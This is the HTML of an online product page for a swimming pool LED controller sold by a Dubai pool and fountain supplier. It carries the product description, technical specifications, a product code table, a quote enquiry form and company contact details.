<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://aquaticpoolsandfountains.com/our-gallery/" class="elementor-item" tabindex="-1">Our Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://aquaticpoolsandfountains.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://aquaticpoolsandfountains.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://aquaticpoolsandfountains.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e72c0e elementor-widget-mobile__width-auto elementor-absolute elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-button" data-id="8e72c0e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://aquaticpoolsandfountains.com/ar/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
									<span class="elementor-button-text">AR</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="403" class="elementor elementor-403 elementor-location-single post-893 product type-product status-publish has-post-thumbnail product_cat-lights first instock sale shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-403728d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="403728d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d19982" data-id="3d19982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0d092 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb0d092" data-element_type="widget" id="single-breadcrumb" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aquaticpoolsandfountains.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aquaticpoolsandfountains.com/our-products/">

											<span class="elementor-icon-list-text">Our Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aquaticpoolsandfountains.com/swimming-pool/">

											<span class="elementor-icon-list-text">Swimming Pool</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller/">

											<span class="elementor-icon-list-text">Swimming Pool Light LED Controller</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1269e19 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1269e19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c39a706" data-id="c39a706" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d11e0ec elementor-widget elementor-widget-shortcode" data-id="d11e0ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
		    <section id="fancy">
			  <div class="row" style="display:flex; flex-direction: row-reverse;">
				<div class="large-9 column">
				  <div class="xzoom-container">
					<img width="500" height="500" class="xzoom4" id="xzoom-fancy" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/08/astralite-LED-Controller.webp" xoriginal="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/08/astralite-LED-Controller.webp" />
				  </div>
				</div>
				<div class="large-3 column">
					<div class="xzoom-thumbs">
					  <a href="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/astralite-LED-Controller.png"><img width="500" height="295" class="xzoom-gallery4" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/astralite-LED-Controller.png" title="The description goes here"></a><a href="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/astralite-LED-Controller-2.png"><img width="500" height="369" class="xzoom-gallery4" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/astralite-LED-Controller-2.png" title="The description goes here"></a><a href="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/astralite-LED-Controller-3.png"><img width="500" height="190" class="xzoom-gallery4" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/11/astralite-LED-Controller-3.png" title="The description goes here"></a>
					</div>
				</div>
			  </div>
			</section>   
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-578a029" data-id="578a029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cde57ce elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="cde57ce" data-element_type="widget" id="product-cat" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://aquaticpoolsandfountains.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://aquaticpoolsandfountains.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://aquaticpoolsandfountains.com/product-category/swimming-pool/">Swimming Pool</a>&nbsp;&#47;&nbsp;<a href="https://aquaticpoolsandfountains.com/product-category/swimming-pool/lights/">Swimming Pool Lights</a>&nbsp;&#47;&nbsp;Swimming Pool Light LED Controller</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-b7996f8 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b7996f8" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Swimming Pool Light LED Controller</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8c84ec8 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="8c84ec8" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>2.4G controller is newly introduced wireless high-power LED controller. It equips with touch remote control, touch remote control adopts high precision capacitance touch control technology, you can select the color you need by one button. It is convenient and easy. Each controller has a globally unique address code, in order to prevent confusion caused by controlling repeated address code. Each controller can be equipped with four remote controls, can achieve multiple controllers synchronization control. It is used for controlling a variety of lamp whose source of light is LED.</p>
<table width="867">
<tbody>
<tr>
<td colspan="3" width="867"><strong>Technical Parameters</strong></p>
<p>working temperature: -20-60<br />
supply voltage: DC5V-24V<br />
output: 3 channels<br />
connection mode: common anode<br />
external dimension: L120ΧΧW62ΧΧH27mm<br />
packing size: L185ΧΧW145ΧΧH52 mm<br />
net weight: 226g<br />
gross weight: 320g<br />
static power consumption: 1W</td>
</tr>
</tbody>
</table>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-55c93d3 elementor-align-left elementor-widget elementor-widget-button" data-id="55c93d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#enquiry-form">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Quote</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4585b28 elementor-widget elementor-widget-woocommerce-product-content" data-id="4585b28" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<table>
<tbody>
<tr>
<td ><strong>Product Code</strong></td>
<td ><strong>Description</strong></td>
</tr>
<tr>
<td ><a href="https://aquaticpoolsandfountains.com/product/swimming-pool-light-led-controller-sp-dc-led-cntr">SP-DC-LED-CNTR</a></td>
<td >LED Controller-with remote control, DC Control Power<br />
can control 12PCS 18W (24V DC) pool light</td>
</tr>
</tbody>
</table>
		</div>
				</div>
				<div class="elementor-element elementor-element-f366d5e elementor-widget elementor-widget-heading" data-id="f366d5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Social Share:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f3c4a83 elementor-widget elementor-widget-html" data-id="f3c4a83" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c4e998 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9c4e998" data-element_type="section" id="enquiry-form" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c9f7e7" data-id="5c9f7e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09cc6ca elementor-widget elementor-widget-heading" data-id="09cc6ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact Aquatic Pools & Fountains for complete support in purchasing quality products for awesome pools & fountains.</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7d7e38e e-transform elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="7d7e38e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_laptop&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile_extra&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-56a8444 elementor-button-align-center elementor-invisible elementor-widget elementor-widget-form" data-id="56a8444" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.16.0 - 12-09-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="403"/>
			<input type="hidden" name="form_id" value="56a8444"/>
			<input type="hidden" name="referer_title" value="Swimming Pool Light LED Controller - Aquatic" />

							<input type="hidden" name="queried_id" value="893"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
							<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_84dd106 elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[field_84dd106]" id="form-field-field_84dd106" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3e8b8a2 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_3e8b8a2]" id="form-field-field_3e8b8a2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Get A Free Quote</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-587dbc6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="587dbc6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d47c0cd" data-id="d47c0cd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64ca45d elementor-widget elementor-widget-image" data-id="64ca45d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://maps.google.com/maps?ll=25.174999,55.413345&#038;z=14&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=5897419124278334997" target="_blank">
							<img width="396" height="297" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01.png" class="attachment-large size-large wp-image-8686" alt="Aquatic Pools Google My business profile" srcset="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01.png 396w, https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01-300x225.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-baac521 elementor-widget elementor-widget-heading" data-id="baac521" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Aquatic Pools & Fountains LLC</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-950cf49 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="950cf49" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:end;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="40" height="50" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Path-120.webp" class="attachment-full size-full wp-image-8687" alt="Location Icon" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">ABF 05, Dragon Mart-1,<br>
Al Awir Road,
Dubai, UAE</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ae1c3d0 elementor-position-left elementor-vertical-align-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="ae1c3d0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@aquaticpoolsandfountains.com" tabindex="-1"><img loading="lazy" width="59" height="40" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Group-162.webp" class="attachment-full size-full wp-image-8688" alt="Mail Icon" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@aquaticpoolsandfountains.com</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-25141e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25141e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4e740f8" data-id="4e740f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afe2038 elementor-view-default elementor-widget elementor-widget-icon" data-id="afe2038" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+971588701758">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9d948af" data-id="9d948af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd548bf elementor-view-default elementor-widget elementor-widget-icon" data-id="cd548bf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
